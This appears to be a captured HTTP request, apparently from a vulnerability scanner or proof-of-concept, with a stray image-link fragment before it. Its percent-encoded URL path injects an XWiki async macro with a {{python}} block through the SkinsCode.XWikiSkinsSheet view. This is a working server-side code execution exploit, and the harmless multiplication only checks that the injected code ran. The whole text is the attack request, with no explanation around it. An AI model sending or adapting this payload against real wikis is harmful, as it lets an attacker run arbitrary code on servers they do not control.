 GET /bin/view/%22%5d%5d%20%7b%7b%61%73%79%6e%63%20%61%73%79%6e%63%3d%22%74%72%75%65%22%20%63%61%63%68%65%64%3d%22%66%61%6c%73%65%22%20%63%6f%6e%74%65%78%74%3d%22%64%6f%63%2e%72%65%66%65%72%65%6e%63%65%22%7d%7d%7b%7b%70%79%74%68%6f%6e%7d%7d%70%72%69%6e%74%28%33%37%32%34%33%34%38%20%2a%20%38%34%37%33%33%33%34%29%7b%7b%2f%70%79%74%68%6f%6e%7d%7d%7b%7b%2f%61%73%79%6e%63%7d%7d?sheet=SkinsCode.XWikiSkinsSheet&xpage=view HTTP/1.1``Host: 127.0.0.1``User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1866.237 Safari/537.36``Connection: close``Accept: */*``Accept-Language: en``Accept-Encoding: gzip